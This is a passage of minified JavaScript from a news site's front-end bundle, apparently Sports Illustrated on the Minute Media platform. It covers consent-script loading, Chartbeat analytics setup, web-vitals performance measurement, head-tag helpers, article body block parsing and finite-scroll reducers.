        const groups = window.OnetrustActiveGroups || '';
        const consentGiven = groups.includes(',C0004,');

        const shouldLoadAutoBlockScript = !isUS || (isUS && !consentGiven);

        if (shouldLoadAutoBlockScript) {
          loadAutoBlockScript();
        } else {
          OneTrust.OnConsentChanged(function(eventData) {
            loadAutoBlockScript();
            location.reload();
          });
        }

        function loadAutoBlockScript() {
          if (!document.getElementById("OTAutoBlock")) {
            var script = document.createElement("script");
            script.type = "text/javascript";
            script.src = "https://cdn-ukwest.onetrust.com/consent/${t}/OtAutoBlock.js";
            script.id = "OTAutoBlock";
            document.head.appendChild(script);
          }
        }
      }
    `,name:"OTInit",attributes:null,loadingType:"blocking"}),n}var fT=()=>{var _,N,M,Y;let e=P(Dy),t=((_=P(Md))==null?void 0:_.includes("registration-wall"))||!1,n=P(Xo),r=P(Un),o=P(uo),a=P(Gy),i=P(i1),l=P(a1),s=P(kr),c=P(es),u=zF.includes(i),g=P(co),f=P(gn),p=o||g||"",S=P(so),v=Za("google-oauth",g,f,!1),y=Za("microsoft-oauth",g,f,S),h=((M=(N=P(c1))==null?void 0:N.map(U=>U.name))==null?void 0:M.join(","))||"",C=((Y=P(s1))==null?void 0:Y.displayName)||"",x=!S&&p.includes(".si.com/"),T=p.includes(".si.com")?`${r.replace(/_/g,"-")}${x?"":".on.si"}.com`:"",R=S||x?T:p;u||e.unshift(...HF(a)),n&&e.push(...mT(n));let I=`
    window._sf_async_config = {
      uid: 67224,
      domain: "${R}",
      useCanonical: true,
      useCanonicalDomain: true,
      flickerControl: false,
      sections: "${C||s||""}",
      authors: "${h}",
    };
  `;if(e.push({type:"code",source:I,name:"chartbeatData",attributes:null,loadingType:"async"}),e.push({type:"URL",source:"https://static.chartbeat.com/js/chartbeat_mab.js",attributes:null,loadingType:"async",name:"chartbeatHeadline"}),e.push({type:"URL",source:"https://static.chartbeat.com/js/chartbeat.js",attributes:null,loadingType:"async",name:"chartbeat"}),v&&e.push({type:"URL",source:"https://accounts.google.com/gsi/client",name:"googleOAuth",attributes:null,loadingType:"async"}),y&&e.push({type:"URL",source:"https://edge-auth.microsoft.com/js/ms_auth_client.min.js",name:"microsoftOAuth",attributes:null,loadingType:"async"}),e.push({type:"code",source:`
    window.mmBCPageData = {
      property: '${i}',
      authors: ${JSON.stringify(l)},
      pageType: '${s}',
      templateName: '${c}',
      isRegistrationWall: '${t}',
    };`,name:"mmBCPageData",attributes:null,loadingType:"blocking"}),e.push(...dT(n,c,r,p)),n){let U=rT(n);U&&e.push(U)}return s==="PostPage"&&e.push(...uT(p,c)),e.push({type:"URL",source:"https://assets.minutemediacdn.com/recirculation-widget/prod/mm-recirculation-injector.js",name:"RecirculationWidget",attributes:null,loadingType:"async"}),e.push(oT()),pT.default.createElement(E2,{scripts:e})};var DF={CARDS_SECTION:"cardsSection",CONTENT_SECTION_1:"contentSection1",CONTENT_SECTION_2:"contentSection2",CONTENT_SECTION_3:"contentSection3",CONTENT_SECTION_4:"contentSection4",CONTENT_SECTION_5:"contentSection5",CONTENT_SECTION_6:"contentSection6",CONTENT_SECTION_7:"contentSection7"},GF={SECTION1:"section1",SECTION2:"section2",SECTION3:"section3",SECTION4:"section4",SECTION5:"section5",SECTION6:"section6",SECTION7:"section7",SECTION8:"section8",SECTION9:"section9",SECTION10:"section10",SECTION11:"section11",SECTION12:"section12"},kV=H(b(b({},DF),GF),{TOP_SECTION:"topSection",FEED_SECTION:"feedSection",FEED_SECTION1:"feedSection1",FEED_SECTION2:"feedSection2",EXPANDABLE_SECTION:"expandableSection",AUTHOR_SECTION:"articles",SPONSOR_SECTION:"sponsoredSection",COMMERCIAL_SECTION:"commercialSection",ISSUES_SECTION:"issues"}),tn={TOP_AD:"top",ONE_ON_ONE:"oneOnOne",IN_ARTICLE:"inArticle",SIDE_BAR_1:"sidebar1",SIDE_BAR_2:"sidebar2",STICKY_BOTTOM:"stickyBottom",BELOW_TOP_SECTION:"belowTopSection",BELOW_SECOND_SECTION:"belowSecondSection"};var Yo=re(Te());var _l=re(Te());var Zg,TT=-1,jo=function(e){addEventListener("pageshow",function(t){t.persisted&&(TT=t.timeStamp,e(t))},!0)},qg=function(){return window.performance&&(performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]||function(){var e=performance.timing,t=performance.navigation.type,n={entryType:"navigation",startTime:0,type:t==2?"back_forward":t===1?"reload":"navigate"};for(var r in e)r!=="navigationStart"&&r!=="toJSON"&&(n[r]=Math.max(e[r]-e.navigationStart,0));return n}())},Fd=function(){var e=qg();return e&&e.activationStart||0},Ln=function(e,t){var n=qg(),r="navigate";return TT>=0?r="back-forward-cache":n&&(document.prerendering||Fd()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:t===void 0?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},Ka=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver(function(o){Promise.resolve().then(function(){t(o.getEntries())})});return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(o){}},Nn=function(e,t,n,r){var o,a;return function(i){t.value>=0&&(i||r)&&((a=t.value-(o||0))||o===void 0)&&(o=t.value,t.delta=a,t.rating=function(l,s){return l>s[1]?"poor":l>s[0]?"needs-improvement":"good"}(t.value,n),e(t))}},Kg=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},zd=function(e){var t=function(n){n.type!=="pagehide"&&document.visibilityState!=="hidden"||e(n)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},Xg=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},qa=-1,$d=function(e){document.visibilityState==="hidden"&&qa>-1&&(qa=e.type==="visibilitychange"?e.timeStamp:0,WF())},gT=function(){addEventListener("visibilitychange",$d,!0),addEventListener("prerenderingchange",$d,!0)},WF=function(){removeEventListener("visibilitychange",$d,!0),removeEventListener("prerenderingchange",$d,!0)},Jg=function(){return qa<0&&((qa=window.webVitals.firstHiddenTime)===1/0&&gT(),jo(function(){setTimeout(function(){qa=document.visibilityState!=="hidden"||document.prerendering?1/0:0,gT()},0)})),{get firstHiddenTime(){return qa}}},kl=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},hT=[1800,3e3],Qg=function(e,t){t=t||{},kl(function(){var n,r=Jg(),o=Ln("FCP"),a=Ka("paint",function(i){i.forEach(function(l){l.name==="first-contentful-paint"&&(a.disconnect(),l.startTime<r.firstHiddenTime&&(o.value=Math.max(l.startTime-Fd(),0),o.entries.push(l),n(!0)))})});a&&(n=Nn(e,o,hT,t.reportAllChanges),jo(function(i){o=Ln("FCP"),n=Nn(e,o,hT,t.reportAllChanges),Kg(function(){o.value=performance.now()-i.timeStamp,n(!0)})}))})},yT=[.1,.25],RT=function(e,t){t=t||{},Qg(Xg(function(){var n,r=Ln("CLS",0),o=0,a=[],i=function(s){s.forEach(function(c){if(!c.hadRecentInput){var u=a[0],g=a[a.length-1];o&&c.startTime-g.startTime<1e3&&c.startTime-u.startTime<5e3?(o+=c.value,a.push(c)):(o=c.value,a=[c])}}),o>r.value&&(r.value=o,r.entries=a,n())},l=Ka("layout-shift",i);l&&(n=Nn(e,r,yT,t.reportAllChanges),zd(function(){i(l.takeRecords()),n(!0)}),jo(function(){o=0,r=Ln("CLS",0),n=Nn(e,r,yT,t.reportAllChanges),Kg(function(){return n()})}),setTimeout(n,0))}))},ST=[100,300],bT=function(e,t){t=t||{},kl(function(){var n,r=Jg(),o=Ln("FID"),a=function(s){s.startTime<r.firstHiddenTime&&(o.value=s.processingStart-s.startTime,o.entries.push(s),n(!0))},i=function(s){s.forEach(a)},l=Ka("first-input",i);n=Nn(e,o,ST,t.reportAllChanges),l&&zd(Xg(function(){i(l.takeRecords()),l.disconnect()})),console.warn('The web-vitals "base+polyfill" build is deprecated. See: https://bit.ly/3aqzsGm'),l||window.webVitals.firstInputPolyfill(a),jo(function(){o=Ln("FID"),n=Nn(e,o,ST,t.reportAllChanges),window.webVitals.resetFirstInputPolyfill(),window.webVitals.firstInputPolyfill(a)})})},IT=0,Yg=1/0,Od=0,jF=function(e){e.forEach(function(t){t.interactionId&&(Yg=Math.min(Yg,t.interactionId),Od=Math.max(Od,t.interactionId),IT=Od?(Od-Yg)/7+1:0)})},AT=function(){return Zg?IT:performance.interactionCount||0},YF=function(){"interactionCount"in performance||Zg||(Zg=Ka("event",jF,{type:"event",buffered:!0,durationThreshold:0}))},vT=[200,500],kT=0,ET=function(){return AT()-kT},lr=[],Ug={},CT=function(e){var t=lr[lr.length-1],n=Ug[e.interactionId];if(n||lr.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};Ug[r.id]=r,lr.push(r)}lr.sort(function(o,a){return a.latency-o.latency}),lr.splice(10).forEach(function(o){delete Ug[o.id]})}},LT=function(e,t){t=t||{},kl(function(){var n;YF();var r,o=Ln("INP"),a=function(l){l.forEach(function(u){u.interactionId&&CT(u),u.entryType==="first-input"&&!lr.some(function(g){return g.entries.some(function(f){return u.duration===f.duration&&u.startTime===f.startTime})})&&CT(u)});var s,c=(s=Math.min(lr.length-1,Math.floor(ET()/50)),lr[s]);c&&c.latency!==o.value&&(o.value=c.latency,o.entries=c.entries,r())},i=Ka("event",a,{durationThreshold:(n=t.durationThreshold)!==null&&n!==void 0?n:40});r=Nn(e,o,vT,t.reportAllChanges),i&&("interactionId"in PerformanceEventTiming.prototype&&i.observe({type:"first-input",buffered:!0}),zd(function(){a(i.takeRecords()),o.value<0&&ET()>0&&(o.value=0,o.entries=[]),r(!0)}),jo(function(){lr=[],kT=AT(),o=Ln("INP"),r=Nn(e,o,vT,t.reportAllChanges)}))})},xT=[2500,4e3],Vg={},NT=function(e,t){t=t||{},kl(function(){var n,r=Jg(),o=Ln("LCP"),a=function(s){var c=s[s.length-1];c&&c.startTime<r.firstHiddenTime&&(o.value=Math.max(c.startTime-Fd(),0),o.entries=[c],n())},i=Ka("largest-contentful-paint",a);if(i){n=Nn(e,o,xT,t.reportAllChanges);var l=Xg(function(){Vg[o.id]||(a(i.takeRecords()),i.disconnect(),Vg[o.id]=!0,n(!0))});["keydown","click"].forEach(function(s){addEventListener(s,function(){return setTimeout(l,0)},!0)}),zd(l),jo(function(s){o=Ln("LCP"),n=Nn(e,o,xT,t.reportAllChanges),Kg(function(){o.value=performance.now()-s.timeStamp,Vg[o.id]=!0,n(!0)})})}})},wT=[800,1800],UF=function e(t){document.prerendering?kl(function(){return e(t)}):document.readyState!=="complete"?addEventListener("load",function(){return e(t)},!0):setTimeout(t,0)},_T=function(e,t){t=t||{};var n=Ln("TTFB"),r=Nn(e,n,wT,t.reportAllChanges);UF(function(){var o=qg();if(o){var a=o.responseStart;if(a<=0||a>performance.now())return;n.value=Math.max(a-Fd(),0),n.entries=[o],r(!0),jo(function(){n=Ln("TTFB",0),(r=Nn(e,n,wT,t.reportAllChanges))(!0)})}})};var to=re(Te()),eh=re(_f()),Bd=(()=>typeof window!="undefined"&&document.querySelector("html[kasda]")||!1)(),Hd=typeof window!="undefined",PT=e=>e.replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&quot;/g,'"').replace(/&#039;/g,"'").replace(/&#x27;/g,"'").replace(/&amp;/g,"&"),VF=e=>{let t=5381;for(let r=0;r<e.length;r+=1)t=(t<<5)+t+e.charCodeAt(r);return(t>>>0).toString(16)},Ll=(e,t)=>{if(Bd)return null;if(Hd){let n=document.createElement("div");return n.innerHTML=PT(t),n.childNodes.forEach(r=>{if(r&&r instanceof HTMLElement){let o=r.tagName.toLowerCase(),a=o,i=document.createElement(o);i.textContent=r.textContent,Array.from(r.attributes).forEach(s=>{i.setAttribute(s.name,s.value),a+=s.name+s.value});let l=VF(a);if(document.querySelector(`[data-kasda-hash="${l}"]`))return;i.setAttribute("data-kasda-hash",l),document.head.appendChild(i)}}),null}return to.default.createElement(`kasda-${e}`,{dangerouslySetInnerHTML:{__html:PT(t)}})},MT=(e,t)=>{if(!e)return t;let{props:n}=e,r=/<([a-zA-Z]+)[\s>]/,o=t;return Object.entries(n).forEach(([a,i])=>{if(a==="children"||o.includes(a)||o.includes(a.toLowerCase()))return;let l=o.match(r);l&&(o=o.replace(l[1],`${l[1]} ${a.toLowerCase()}="${i}"`))}),o},Nl=(e,t)=>to.default.Children.map(e,n=>{if(t){let o=to.default.cloneElement(n,{"kasda-marker":t}),a=(0,eh.renderToStaticMarkup)(o);return MT(o,a)}let r=(0,eh.renderToStaticMarkup)(n);return MT(n,r)}).join(`
`),ZF=({title:e})=>Bd?null:Hd?(document.title=e,null):to.default.createElement("kasda-title",null,to.default.createElement("title",null,e)),qF=({children:e,marker:t})=>Ll("meta",Nl(e,t)),KF=({children:e,marker:t})=>Ll("link",Nl(e,t)),XF=({children:e,marker:t})=>Ll("script",Nl(e,t)),JF=({children:e,marker:t})=>Ll("style",Nl(e,t)),QF=({children:e,marker:t})=>Ll("script",Nl(e,t)),ez=e=>{if(Bd)return null;if(Hd){let t=document.getElementsByTagName("html")[0];return Object.entries(e).forEach(([n,r])=>{t.setAttribute(n,r)}),null}return to.default.createElement("kasda-html-attributes",null,JSON.stringify(e))},tz=e=>{if(Bd)return null;if(Hd){let t=document.getElementsByTagName("body")[0];return Object.entries(e).forEach(([n,r])=>{t.setAttribute(n,r)}),null}return to.default.createElement("kasda-body-attributes",null,JSON.stringify(e))},Dd={Title:ZF,Meta:qF,Link:KF,Script:XF,Style:JF,NoScript:QF,HtmlAttributes:ez,BodyAttributes:tz};var Xa=({name:e,delta:t,id:n})=>{window.mmClientApi=window.mmClientApi||[],window.mmClientApi.push("analytics",{event_category:"Web Vitals",event_action:e,event_label:n,event_value:Math.round(e==="CLS"?t*1e3:t),non_interaction:!0,transport:"beacon"})},OT=()=>{let e=P(Un);return _l.useEffect(()=>{try{RT(Xa),bT(Xa),NT(Xa),Qg(Xa),_T(Xa),LT(Xa)}catch(t){console.error("CoreWebVitals",t)}},[e]),_l.createElement(Dd.Script,null,_l.createElement("script",{type:"text/javascript"},'!function(){var e,t,n,i,r={passive:!0,capture:!0},a=new Date,o=function(){i=[],t=-1,e=null,f(addEventListener)},c=function(i,r){e||(e=r,t=i,n=new Date,f(removeEventListener),u())},u=function(){if(t>=0&&t<n-a){var r={entryType:"first-input",name:e.type,target:e.target,cancelable:e.cancelable,startTime:e.timeStamp,processingStart:e.timeStamp+t};i.forEach((function(e){e(r)})),i=[]}},s=function(e){if(e.cancelable){var t=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,t){var n=function(){c(e,t),a()},i=function(){a()},a=function(){removeEventListener("pointerup",n,r),removeEventListener("pointercancel",i,r)};addEventListener("pointerup",n,r),addEventListener("pointercancel",i,r)}(t,e):c(t,e)}},f=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(t){return e(t,s,r)}))},p="hidden"===document.visibilityState?0:1/0;addEventListener("visibilitychange",(function e(t){"hidden"===document.visibilityState&&(p=t.timeStamp,removeEventListener("visibilitychange",e,!0))}),!0);o(),self.webVitals={firstInputPolyfill:function(e){i.push(e),u()},resetFirstInputPolyfill:o,get firstHiddenTime(){return p}}}();'))};var $T=({store:e,children:t,errorProvider:n,enableCoreWebVitals:r=!0})=>{let{locale:o}=e.getState().config;return Yo.default.createElement(Yo.default.Fragment,null,Yo.default.createElement(Dd.HtmlAttributes,{lang:o}),Yo.default.createElement(Wu,{store:e},Yo.default.createElement(El.Provider,{value:n},r?Yo.default.createElement(OT,null):null,t)))};var zT=re(Te());function Pl(e){typeof window!="undefined"&&typeof window.performance!="undefined"&&typeof window.performance.mark!="undefined"&&window.performance.mark(e)}function FT(e,t,n){typeof window!="undefined"&&typeof window.performance!="undefined"&&typeof window.performance.measure!="undefined"&&window.performance.measure(e,t,n)}function BT(){Pl("start-hydrate"),(0,zT.useEffect)(()=>{Pl("end-hydrate"),FT("hydrate-duration","start-hydrate","end-hydrate")},[])}var sr=re(Te());var DT=re(Te());var HT=e=>e.footer;var GT=()=>{let e=P(HT);return DT.default.createElement(z2,b({},e))};var Ml=e=>e.header,Ja=e=>{var t;return(t=Ml(e))==null?void 0:t.subHeader};var WT=e=>{var t;return(t=Ml(e))==null?void 0:t.secondaryLogo},jT=e=>{var t;return(t=Ml(e))==null?void 0:t.latestArticles};var YT=e=>e.menu;var nz="si.com",UT="www.sikids.com",rz="www-si-com.hybrid",oz="mmsport.minutemediabeta.com",az=["videogames.si.com","swimsuit.si.com","esi.si.com","highschool.si.com","vault.si.com","lifestyle.si.com","www.sikids.com","collectibles.si.com","health.si.com","pickleball.si.com","news.si.com","pressroom.si.com","subscriptions.si.com","mmsport.minutemediabeta.com"],iz=["www.path-2-career.com","www.the-wellness-way.com","www.home-is-love.com"],lz=e=>e&&e.endsWith("/")?e.substring(0,e.length-1):e,VT=e=>e.includes(nz)||e.includes(rz)||e.includes(oz)||az.includes(lz(e)),ZT=e=>iz.includes(e);var sz=()=>{let e=P(Ml),t=P(YT),n=P(e1),r=P(fn),o=P(uo),a=P(co),i=P(so);return VT(a)||ZT(a)?sr.default.createElement(Dw,H(b({},e),{menu:t,propertyEndpoint:a,siteName:r,editionEndpoint:o,isFannation:i})):sr.default.createElement(Bw,H(b({},e),{menu:t,pagePath:n,editionEndpoint:o}))},qT=e=>{let t=P(WT),n=P(jT),r=P(gn),o=P(co),a=P(uo),i=P(os),l=a||o||"",s=P(so),c=Za("google-oauth",l,r,!1),u=Za("microsoft-oauth",l,r,s),{children:g,mainWrapperConfigThemeKey:f,isFullBleed:p,noMarginTop:S=!1}=e,v=!!P(Ja)&&!t;return sr.default.createElement(yd,{doesSubHeaderExist:v},c&&sr.default.createElement(Qw,{propertyUrl:o||a,experiments:r,isMobile:i}),u&&sr.default.createElement(eT,{propertyUrl:o||a}),sr.default.createElement(sz,null),n&&sr.default.createElement(Zw,{articles:n}),sr.default.createElement($2,{configThemeKey:f,isFullBleed:p,noMarginTop:S},g),sr.default.createElement(GT,null))};var KT=(e={},t)=>{switch(t.type){default:return e}};var th="inject button to footer links section",XT=e=>{let{text:t,onClick:n,cssClassName:r,attributes:o}=e;return{type:th,text:t,onClick:n,cssClassName:r,attributes:o}},nh="inject video logo",JT=e=>{let{videoPath:t}=e;return{type:nh,videoPath:t}},rh="inject button to menu",QT=e=>{let{onClick:t,text:n,cssClassName:r,attributes:o}=e;return{type:rh,onClick:t,text:n,cssClassName:r,attributes:o}},oh="inject accessibility icon",eR=()=>({type:oh});var tR=(e={},t)=>{switch(t.type){case nh:{let{videoPath:n}=t;return H(b({},e),{videoLogo:{videoPath:n}})}case oh:return H(b({},e),{showAccessibilityIcon:!0});default:return e}};var nR=(e={},t)=>{switch(t.type){case rh:{let{text:n,onClick:r=null,cssClassName:o=null,attributes:a=null}=t,{buttons:i}=e;return H(b({},e),{buttons:[...i||[],{text:n,onClick:r,cssClassName:o,attributes:a}]})}default:return e}};function Gd(e){return e<10?`0${e}`:e}function cz(e){return e+1}function Wd(e){let t=new Date(e),n=Gd(cz(t.getUTCMonth())),r=Gd(t.getUTCDate()),o=Gd(t.getUTCHours()),a=Gd(t.getUTCMinutes());return`${t.getUTCFullYear()}${n}${r}${o}${a}`}var jd=e=>e.media?e.media.type:"image";function Yd(e){return(document.cookie.match(`(^|; )${e}=([^;]*)`)||0)[2]}function no(){return Yd("countryCode")}var rR=()=>{let e=new URLSearchParams(window.location.search);return{emailSlice:e.get("wzslice"),wzguid:e.get("wzguid")||JSON.parse(Yd("_wzem.session")||null)}};var oR=e=>({siteName:fn(e),property:Un(e),language:Jo(e),pageType:kr(e),adSlots:Ar(e),countryCode:no(),dfpProperty:ns(e),experiments:gn(e)});var aR=e=>{let t=D(e.image,"");return{logo:t,brandName:D(e.brandName,""),logoViewBox:g1(t),text:D(e.text,""),href:D(e.url,"")}};var dz=e=>e>0?e+1:0,uz=e=>e||1;var iR=(e,t,n=[])=>{let{prevText:r,nextText:o,ofText:a}=t,i=V(e.numberOfPageBreaks,dz)||0,l=i>0?V(e.currentSlide,uz):0;i=n.toString().includes("slideshow-test|test")?0:i;let s=V(e.prevLink),c=V(e.nextLink),u=V(e.slidesLinks);return{totalSlides:i,currentSlide:l,prevText:r,nextText:o,ofText:a,nextLink:c,prevLink:s,slidesLinks:u}};var lR="disclaimer";var sR=e=>{let t=Number(e);return Number.isInteger(t)?t:null},mz=e=>{let t=e.split("/"),n=D(t[0],"16",sR),r=D(t[1],"9",sR);return n&&r||e==="original"?{x:n,y:r,original:e==="original"}:null},pz=e=>({x:D(e.x,16),y:D(e.y,9),original:e==="original"}),cR=e=>typeof e=="string"?mz(e):pz(e);var Be=()=>`_${Math.random().toString(36).substr(2,9)}`;var fz="ad",gz=["divider","title","page-break"],hz=(e,t)=>t?!gz.find(n=>n===e.type):e.type==="inline-text",yz=(e,t,n)=>{let r=0,o=[];return e.forEach((a,i)=>{if(hz(a,n)){r+=1;let l=t.find(s=>s.numberOfRelevantBlocksBeforeAd===r);l&&o.push({adInBody:l,index:i})}}),o},dR=(e,t,n)=>{let r=[...e],o=yz(e,t,n);if(o.length>0){let a=0;o.forEach(({adInBody:i,index:l})=>{let s=b({type:fz,dataId:Be()},i),c=l+a;r.splice(c+1,0,s),a+=1})}return r};var Sz="relatedPosts",vz="mm-content-embed",Ez="GroupOfLinks";function Cz(e){return e.type===vz}var xz=e=>e.findIndex(t=>Cz(t)&&t.embedType===Ez),uR=(e,t)=>{let{title:n,articles:r,sourceType:o}=e,a={type:Sz,dataId:Be(),title:n,articles:r,sourceType:o},i=xz(t),l=(i+1)/t.length*100;if(t.length<7&&i>=0)return t;if(i<0||l<70)return[...t,a];if(l>=70){let s=Math.floor(i/2);return[...t.slice(0,s),a,...t.slice(s,t.length)]}return t};var wz="relatedTopics",mR=(e,t)=>{let{title:n,pages:r,blockPosition:o}=e,a={type:wz,dataId:Be(),title:n,pages:r};return o>t.length||o===t.length?[...t,a]:o>0?[...t.slice(0,o),a,...t.slice(o,t.length)]:o===0?[a,...t]:t};var Tz=e=>({blockId:e.dataId,headingTitle:e.text}),Rz=e=>({blockId:e.dataId,headingTitle:e.question}),bz=e=>{let t=/<h2>(.*)<\/h2>/,n=e.html.match(t);return{blockId:e.dataId,headingTitle:n?n[1]:""}},Iz=e=>{let t=e;return e.type==="inline-text"&&t.html.startsWith("<h2>")&&t.html.endsWith("</h2>")},Az=e=>e.map(t=>{switch(t.type){case"title":return Tz(t);case"faq":return Rz(t);case"inline-text":return Iz(t)?bz(t):null;default:return null}}).filter(t=>!!t),pR=(e,t)=>{let n=Az(t.slice(e)),r=H(b({},t[e]),{headings:n});return n.length?[...t.slice(0,e),r,...t.slice(e+1,t.length)]:[...t.slice(0,e),...t.slice(e+1,t.length)]};var kz=e=>t=>{switch(e){case"playbuzz":case"facebook":return V(t.originalEmbedUrl);default:return V(t.mediaId)}},fR=(e,t,n,r,o,a=!1)=>i=>{let l=1,s=-1,c=g=>g.reduce((f,p,S)=>{var y,h,C,x;let v=D(p.type,"");if(r){let{currentSlide:T,totalSlides:R}=r;if(v==="page-break")return l+=1,f;if(R>0&&T!==l)return f}switch(v){case"jw":return[...f,{type:v,dataId:Be(),html:D(p.value.html,""),videoId:D(p.value.videoId,""),playerId:D(p.value.playerId,"")}];case"image":{let T=D(p.value.aspectRatio,null,cR);return[...f,{type:v,dataId:Be(),image:D(p.value,{},li(e,T)),sizeType:V(p.value.sizeType)||"regular"}]}case"imported-video":return[...f,{type:v,dataId:Be(),html:D(p.value.html,"")}];case"raw-html":return[...f,{type:v,dataId:Be(),html:D(p.value.html,"")}];case"iframeEmbed":return[...f,{type:v,dataId:Be(),html:D(p.value.embedCodeHTMLString,""),src:D(p.value.src,""),height:D(p.value.height,"")}];case"inline-text":return[...f,b({type:v,dataId:Be()},D(p.value,{}))];case"list-item":{let T=D(p.value.items,[],c);return[...f,...T]}case"mmPlayer":return[...f,{type:v,dataId:Be(),html:D(p.value.html,""),mediaId:V(p.value.mediaId),playerId:V(p.value.playerId),version:V(p.value.version)||""}];case"divider":return[...f,{type:v,dataId:Be()}];case"page-break":return[...f,{type:v}];case"ceros":return[...f,{type:v,dataId:Be(),html:D(p.value.html,"")}];case"mm-content-embed":return[...f,{type:v,dataId:Be(),height:D(p.value.height,""),width:D(p.value.width,""),html:D(p.value.html,""),url:D(p.value.url,""),embedType:V(p.value.embedType)}];case"imported-table":return[...f,{type:v,dataId:Be(),html:D(p.value.html,"")}];case"imported-embedded-content":{let T=D(p.value.imagePath,""),R=D(p.value.imageFileExtension,"");return[...f,{type:v,dataId:Be(),title:D(p.value.embeddedContentTitle,""),articleUrl:D(p.value.embeddedContentUrl,""),description:V(p.value.embeddedContentDescription),image:{host:D(e,""),path:Nu(T,R),credit:V(p.value.imageCredit),caption:V(p.value.imageCaption),alt:V(p.value.imageAlt)}}]}case"table-of-contents":return s!==-1?f:(s=S,[...f,{type:v,dataId:Be(),title:V(p.value.title)}]);case"table":return[...f,{type:v,dataId:Be(),data:D(p.value.data,"")}];case"faq":{let T=D(p.value.items,[]);return[...f,{type:v,dataId:Be(),question:V((h=(y=T[0])==null?void 0:y.value)==null?void 0:h.text)||"",answer:V((x=(C=T[1])==null?void 0:C.value)==null?void 0:x.html)||""}]}case"sportradar":return[...f,{type:v,dataId:Be(),widgetId:D(p.value.widgetId,""),language:D(p.value.language,"en_us"),teamUid:V(p.value.teamUid),uniqueTeamId:V(p.value.uniqueTeamId),playerId:V(p.value.playerId),seasonId:V(p.value.seasonId),uniqueTournamentID:V(p.value.uniqueTournamentID),seasonType:V(p.value.seasonType),pastGames:V(p.value.pastGames),matchId:V(p.value.matchId),statType:V(p.value.statType)}];default:{if(typeof p.value.html=="string"){let T=D(p.value,{},kz(v));return[...f,b({type:v,dataId:Be(),html:D(p.value.html,"")},T&&{mediaId:T})]}return[...f,H(b({},D(p.value,{})),{type:v,dataId:Be()})]}}},[]),u=c(i);return s>-1&&(u=pR(s,u)),n&&(u=uR(n,u)),o&&(u=mR(o,u)),t&&(u=dR(u,t,a)),u};var gR={};var hR=e=>gR.createHash("md5").update(e).digest("hex");var yR=(e,t,n,r,o,a,i,l)=>{let{slideshowData:s,commercialTags:c,updatedText:u,disclaimerText:g,showUpdatedAt:f}=i;if(c?c.includes("no-finite-scroll"):!1)return null;let S=V(e.metadata.hideOwner),v=V(e.authors.owner.name)||"",y=V(e.authors.owner.username)||"",h=D(e.createdAt,"",I=>as(o,r,I)),C=D(e.updatedAt,"",I=>as(o,r,I)),x=f&&h!==C,T=V(e.metadata.commercialTags)||[],R=l?l.split(","):[];return[{resourceID:D(e.id,""),feeds:D(e.feeds,""),commercialTags:V(e.metadata.commercialTags),articleContentCount:V(e.analysis.contentTypesToQuantity),articleWordCount:V(e.analysis.numberOfWordsTyped),mainCategory:V(e.mainCategory,y1(a)),title:D(e.title,""),intro:V(e.intro),updatedText:D(u,""),updatedAt:D(e.updatedAt,"",I=>T1(o,r,I)),updatedAtISO:D(e.updatedAt,""),showUpdatedAt:x,authors:V(e.authors,E1(S,t,a)),ownerName:D(e.authors.owner.authorInfo.name.value,v),ownerUsername:D(e.authors.owner.userName,y),shareConfig:[],cover:{image:D(e.cover.image.value,{},li(t)),media:V(e.cover.media,v1)},sponsor:V(e.metadata.sponsor,aR),slideshow:iR(e.slideshow,s,l.split(",")),showRecommendationsAdvertisement:!T.includes("no-external-recommendation"),body:V(e.body,fR(t,null,null,null,null)),tags:D(e.tags,[]),md5hashPostCanonicalUrl:D(e.articleUrl,"",hR),articleUrl:D(e.articleUrl,""),createdAt:D(e.createdAt,"",R1(n,r,o)),createdAtISO:D(e.createdAt,""),disclaimerText:T.includes(lR)?g:null,topic:V(e.customTopic),vertical:V(e.customVertical),experiments:V(R),seoTitle:V(e.seoTitle)}]};var ah="inject article block by index array",ih="RECEIVED_FINITE_SCROLL_ARTICLES_SUCCESSFULLY",lh="RECEIVED_FINITE_SCROLL_ARTICLES_UNSUCCESSFULLY",sh="FINITE_SCROLL_ARTICLES_PENDING";var Lz=(e,t,n,r,o,a,i,l)=>({type:ih,articles:yR(e.articles[0],t,n,r,o,a,i,l)}),SR=e=>({type:lh,error:e}),Nz=()=>({type:sh});function vR(e,t,n){return(r,o)=>{try{let a=o(),i=ts(a),l=n1(a),s=t1(a),c=r1(a),u=uo(a);return e?(r(Nz()),Hy(e).then(g=>r(Lz(Lu(g),i,c,s,l,u,t,n))).catch(g=>r(SR(g)))):null}catch(a){return r(SR(a)),null}}}var _z=({index:e,html:t,dataId:n,script:r})=>({index:e,block:{type:"injectedBlock",html:t,dataId:n,script:r}}),ER=e=>({type:ah,blocks:e.map(_z)});var Pz=(e,t)=>e.index<t.index?-1:e.index>t.index?1:0,Mz=(e,t)=>{let n=0;return e.reduce((r,{index:o,block:a})=>{let i=o+n,l=[...r.slice(0,i),a,...r.slice(i)];return n+=1,l},t)},CR=(e={},t)=>{switch(t.type){case b1:return H(b({},e),{[t.sectionKey]:H(b({},e[t.sectionKey]),{articles:t.articles})});case I1:return e;case ih:{let n=e.finiteScrollArticles?[...e.finiteScrollArticles,...t.articles]:t.articles;return H(b({},e),{finiteScrollArticles:n,loadingArticles:!1})}case lh:return H(b({},e),{loadingArticles:!1});case sh:return H(b({},e),{loadingArticles:!0});case ah:{let{body:n}=e,{blocks:r}=t,o=r.sort(Pz),a=Mz(o,n||[]);return H(b({},e),{body:a})}default:return e}};var xR=e=>e.template;var wR=e=>xR(e).finiteScrollArticlesURLs;var 